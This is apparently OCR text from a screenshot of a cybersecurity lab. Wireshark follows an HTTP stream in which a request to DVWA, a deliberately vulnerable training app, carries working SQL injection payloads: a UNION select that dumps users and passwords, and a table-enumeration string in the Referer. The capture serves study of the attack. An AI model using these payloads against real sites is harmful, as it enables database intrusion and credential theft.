 Cybersecurity LabVM Workstation 20250409 (Corriendo) - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Wireshark · Follow HTTP Stream (tcp.stream eq 6) · SQL_Lab.pcap
File Edit View Go Capture Analyze
tcp.stream eq 6
No. Time Source
28 441.804070 10.0.2.4
29 441.804427 10.0.2.15
30 441.807206 10.0.2.15
GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+password+from+users%23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.tables%23&
Submit=Submit
Cookie: security=low;
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:22:49 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1673
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
</head>
Frame 28: Packet, 685 bytes on
Ethernet II, Src: PCSSystemtec
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Hypertext Transfer Protocol
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (7,186 bytes) Show as ASCII No delta times Stream 6
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close
SQL_Lab.pcap Profile: Defa
Menu SQL_Lab.pcap Wireshark · Follow HT...